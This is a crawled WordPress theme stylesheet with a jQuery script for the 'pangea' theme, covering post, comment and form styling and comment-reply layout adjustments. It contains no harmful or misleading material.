}


.meta {
	margin: 0 0 5px 0 !important;
	display: block;
	text-transform: lowercase;
	font-size: 8pt;
	line-height: 14pt;
	color: #99bdca !important;
}
.tags {
	background: url('images/icon_tag.gif') no-repeat left center;
	padding-left: 16px;
	margin-left: 10px;
}
.categories {
	margin-left: 10px;
}
.tags a, .categories a {
	color: #000 !important;
	border: 0 !important;
	text-decoration: none;
}
.tags a:hover, .categories a:hover {
	text-decoration: underline;
}
.author a {
	color: #99bdca !important;
	border: 0 !important;
	text-decoration: none;
}
.author a:hover {
	text-decoration: underline;
}
blockquote {
	background: url('images/icon_quote.gif') no-repeat left top;
	padding: 0 10px 0 40px;
}


.post a img {
	display: block;
	border: 0;
	text-decoration: none;
}
.post img {
	border: 10px solid #00B0EB;
}
.gallery img, .attachment img, .bottomnav img {
	border: 10px solid #00B0EB !important;
}
.attachment img {
	margin: 0 auto;
}
img.noborder {
	border: 0 !important;
}
.bottomnav {
	color: #000000;
	width: 50%;
	margin: 0 auto 20px auto;
	text-transform: lowercase;
	font-size: 8pt;
}
.bottomnav ul {
	margin-left: 0;
}
.bottomnav ul li {
	list-style: none;
}
.bottomnav a {
	color: #000;
	border-bottom: 1px dotted #000;
}
.bottomnav a:visited {
	color: #999;
	border-bottom: 1px dotted #999;
}
.bottomnav a:hover {
	border-bottom: 1px solid #000;
}



.post table {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 10px;
}
.post table th, .post table td {
	text-align: left;
	padding: 1em;
	border: 1px solid #F0F0F0;
}
.post table th {
	border: 1px solid #F0F0F0;
}
strike {
	color: #999999;
}
strike:hover {
	text-decoration: none;
}


.post {
	position: relative;
	margin-bottom: 40px;
}


.pages {
	width: 100% !important;
}
.pages span {
	background: url('images/icon_document.gif') no-repeat right top;
	color:  #000;
	padding: 7px 9px 6px 7px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
}
.pages a span {
	color:  #d0d0d0;
}











/*****************************
* Columns
*/
.col1, .col2 {
	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	padding-left: 10px;
}
.col1 {
	position: relative;
	float: left;
	width: 50%;
	padding-right: 5px;
	}
.col2 {
	position: relative;
	float: right;
	width: 50%;
	padding-left: 5px;
}
.pages {
	text-align: center;
	width: 20%;
	margin: 0 auto;
}

	


/*****************************
* Moderation
*/
.notice {
	clear: both;
	padding: 10px 10px 10px 40px;
	margin: 40px 0 10px 0;
	border-top: 1px solid #FFFCB7;
	border-bottom: 1px solid #FFFCB7; 
	background: #FFFFF4 url('images/icon_warning.gif') no-repeat 10px 10px;
}
.notice p, .notice h4 {
	margin: 0 0 10px 0 !important;
}





	

/*****************************
* Comments
*/
#secondary {
	clear: both;
	background: #F0F0F0;
	border-top: 1px solid #D0D0D0;
	border-bottom: 1px solid #D0D0D0;
	padding: 20px 0;
}
a#cancel-comment-reply-link {
	right: 10px;
	top: 10px;
	position: absolute !important;
	z-index: 10;
	padding: 2px;
	width: 12px;
	height: 12px;
	display: block;
	text-indent: -9999px;
	background: url('images/icon_close_dark.gif') no-repeat center center;
	border: 0;
	overflow: hidden;
}
a#cancel-comment-reply-link:hover {
	background: url('images/icon_close_dark_over.gif') no-repeat center center;
}
.reply {
	margin-bottom: 20px;
}

ol.commentlist {
	position: relative;
	margin: 0;
}
ol.commentlist li {
	list-style: none;
}
#respond {
	margin-top: 15px;
}


.addcomment {
	position: absolute;
	right: 0;
	font-size: 8pt;
	text-transform: lowercase;
}
.addcomment a {
	color: #000;
	border-bottom: 1px dotted #000;
}
.addcomment a:hover {
	border-bottom: 1px solid #000;
}

	

	
.comment-author img.avatar {
	float: left;
	margin-right: 10px;
	border: 4px solid #d1d1d1;
}
.comment-author cite {
	display: block;
	margin: 3px 0 0 0;
	line-height: 1em;
	color: #666;
}
.comment-author cite a {
	color: #666;
	border-color: #666;
}
span.says {
	display: none;
}
.comment-meta {
	margin-bottom: 5px;
}
.comment-meta a {
	font-size: 8pt;
	color: #d1d1d1;
	text-decoration: none;
	text-transform: lowercase;
	border-bottom: 1px dotted #d1d1d1;
}


ol.pinglist {
	position: relative;
}








/*****************************
* Boxes
*/
.box, .box-dark {
	padding: 5px 10px;
	margin: 0 0 10px 0;
}
.box, ol.commentlist li {
	padding: 0px 15px 10px 15px;
	background-color: #fff;
	border: 1px solid #d1d1d1;
	border-bottom: 4px solid #d1d1d1;
	position: relative;
}
ol.commentlist li {
	margin: 15px 0 15px 0;
}
.box::before, ol.commentlist li::before {
	content: "";
	background: transparent url('images/box_corner.gif') no-repeat top right;
	display: block;
	height: 11px;
	margin: -1px -16px 0 0;
}
ol.commentlist li::before {
	background: transparent url('images/box_corner_secondary.gif') no-repeat top right;
}
ol.commentlist li li::before {
	background: transparent url('images/box_corner_threaded.gif') no-repeat top right;
}
#secondary .box::before {
	background: transparent url('images/box_corner_secondary.gif') no-repeat top right;
}
.box-dark .box::before {
	background: transparent url('images/box_corner_dark_secondary.gif') no-repeat top right !important;
}
#secondary .box-dark {
	background: #545454 url('images/box_dark_corner_secondary.gif') no-repeat right top;
}
.box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top;
	color: #fbfbfb;
}
.box-dark h2, .box-dark h3 {
	color: #fbfbfb !important;
}
.box-dark .box p, .box-dark .box li, .box-dark .box #comment-preview {
	color: #666666;
}
.box-dark .box h3 {
	color: #000 !important;
}



	
ol.commentlist li .comment-author {
	padding: 15px 0 0 0;
	margin-top: -11px;
	background: url('images/comment_bubble.gif') no-repeat 8px top;
}
ol.commentlist li li .comment-author {
	background-image: url('images/comment_bubble_threaded.gif');
	background-repeat: no-repeat;
	background-position: 12px top;
}


ol.commentlist li.depth-2,
ol.commentlist li.depth-4,
ol.commentlist li.depth-6,
ol.commentlist li.depth-8,
ol.commentlist li.depth-10 { 
	background-color: #F7FAFB !important; 	
}
ol.commentlist li.depth-2::before,
ol.commentlist li.depth-4::before,
ol.commentlist li.depth-6::before,
ol.commentlist li.depth-8::before,
ol.commentlist li.depth-10::before { 
	background: transparent url('images/box_corner_threaded_even.gif') no-repeat top right;
}
ol.commentlist li.depth-3::before,
ol.commentlist li.depth-5::before,
ol.commentlist li.depth-7::before,
ol.commentlist li.depth-9::before { 
	background: transparent url('images/box_corner_threaded_odd.gif') no-repeat top right;
}

/*
ol.commentlist li.depth-2>div>.box-dark,
ol.commentlist li.depth-4>div>.box-dark,
ol.commentlist li.depth-6>div>.box-dark,
ol.commentlist li.depth-8>div>.box-dark,
ol.commentlist li.depth-10>div>.box-dark {
	background: #545454 url('images/box_dark_corner_threaded_even.gif') no-repeat right top !important;
}
ol.commentlist li.depth-1>div>.box-dark,
ol.commentlist li.depth-3>div>.box-dark,
ol.commentlist li.depth-5>div>.box-dark,
ol.commentlist li.depth-7>div>.box-dark,
ol.commentlist li.depth-9>div>.box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top !important;
}
*/

ol.commentlist .box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top !important;
}
ol.commentlist li.odd>.box-dark {
	background: #545454 url('images/box_dark_corner_threaded_even.gif') no-repeat right top !important;
}

/* Comment bubbles -- careful when messing with the order of these! */
ol.commentlist li.depth-2 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-3 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-4 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-5 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-6 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}	
ol.commentlist li.depth-7 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-8 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-9 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-10 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}

	



/*****************************
* Commentform
*/
input, textarea {
	font: 10pt Arial, Helvetica, sans-serif;
	padding: 0 2px;

	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
input[type="button"],input[type="submit"] {
	padding: 4px;
}
textarea {
	padding: 4px;
}

.commentbox {
	width: 60%;
	float: left;
	margin-bottom: 1em;
}
#comment {
	width: 100%;
}
#respond {
	position: relative !important;
}
#tags-allowed {
	position: relative !important;
	clear: both;
	margin: 10px 0;
}
a.close {
	right: 10px;
	top: 10px;
	position: absolute;
	z-index: 10;
	padding: 2px;
	width: 12px;
	height: 12px;
	display: block;
	text-indent: -9999px;
	background: url('images/icon_close.gif') no-repeat center center;
	border: 0;
}
a.close:hover {
	background: url('images/icon_close_over.gif') no-repeat center center;
}





/* Move reply link to the bottom */
ol.commentlist li, ol.commentlist ul.children li {
	position: relative;
	padding-bottom: 40px;
}
ol.commentlist li div {
	position: static;
}
.reply {
	position: absolute !important;
	z-index: 10;
	bottom: 0;
}
ol.commentlist #respond {
	clear: both;
	position: absolute !important;
	z-index: 10;
	bottom: 0;
	margin: 0 15px 15px 0 !important;
}












/*****************************
* Edit link
*/
.edit a {
	margin: 0;
	position: absolute;
	z-index: 2;
	right: 0;
	top: 0;
	text-decoration: none;
	display: block;
	width: 12px;
	height: 12px;
	padding: 5px;
	border: 0 !important;
	text-indent: -9999px;
	background: url('images/icon_edit.gif') no-repeat;
	overflow: hidden;
}
.edit a:hover {
	background: url('images/icon_edit_over.gif') no-repeat;
}


















--- FILE ---
content_type: text/javascript
request_url: http://www.threplicarolex.com/wp-content/themes/pangea/scripts/scripts.js?ver=1.0
body_size: 837
content:
/*****************************
* Scripts
*/

jQuery(document).ready(function(){


	// Move reply link to the bottom
	var initPadding = jQuery('.commentlist li').css('padding-bottom');
	var initRespondHeight = jQuery('#respond').height();
	jQuery(".reply a").click(function () {
								  
		jQuery('.has-respond-box').css('padding-bottom', initPadding);
		jQuery('.has-respond-box').removeClass('has-respond-box');
		jQuery(this).parent().parent().parent('li').addClass('has-respond-box');
		jQuery(this).parent().parent().parent('li').css('padding-bottom', jQuery('#respond').height() + 25);
		
	});	
	jQuery("#cancel-comment-reply-link").click(function () {
								  
		jQuery('.has-respond-box').css('padding-bottom', initPadding);
		jQuery('.has-respond-box').removeClass('has-respond-box');
				
	});	
	jQuery(".formatting").click(function () {
		
		if (jQuery('#tags-allowed').css('display') == "none") {
			var newHeight = jQuery('#respond').height() + jQuery('#tags-allowed').height() + 25 + 25;
		} else {
			var newHeight = initRespondHeight + 25;
		}
		
		jQuery('.has-respond-box').css('padding-bottom', newHeight);
		
		void(null);
	});		
	jQuery(".close").click(function () {
		
		jQuery('.has-respond-box').css('padding-bottom', initRespondHeight + 25);
		
	});
	
	
	
	// IE7 fixes
	if ('v'=='\v') {
		jQuery(".reply a").click(function () {
			var newWidth = jQuery('#respond').parent('li').width() - 30;
			jQuery('#respond').css('width', newWidth);
		});	
		jQuery("#cancel-comment-reply-link").click(function () {
			jQuery('#respond').css('width', 'auto');
		});	
	}
	
	// Tab overflow for subpages
	var menuHeight = jQuery(".menu>ul>li>a").outerHeight() + 1;
	if (jQuery('#nav').height() > menuHeight) {
		jQuery('#nav ul ul').css('top', jQuery('#nav').outerHeight() + 10);
		jQuery('.menu').css('margin-left', jQuery('#nav h1 a').outerWidth() + parseInt(jQuery('#nav h1 a').css('margin-right')));
		
		jQuery('#nav').addClass('taboverflow');

		// IE7
		if ('v'=='\v') {
			//jQuery('.menu').css('width', '200px');
			jQuery('#searchform').css('margin-bottom', '20px');
			jQuery('.menu').css('margin-bottom', '-25px');
			jQuery('#nav ul ul').css('top', jQuery('#nav').outerHeight() + 10);
		}

	}

});



function toggle(element) {
	
	jQuery(element).css('display', jQuery(element).css('display') == 'none' ? '' : 'none');
															 
}
function hide(element) {
	
	jQuery(element).css('display', 'none');
															 
}














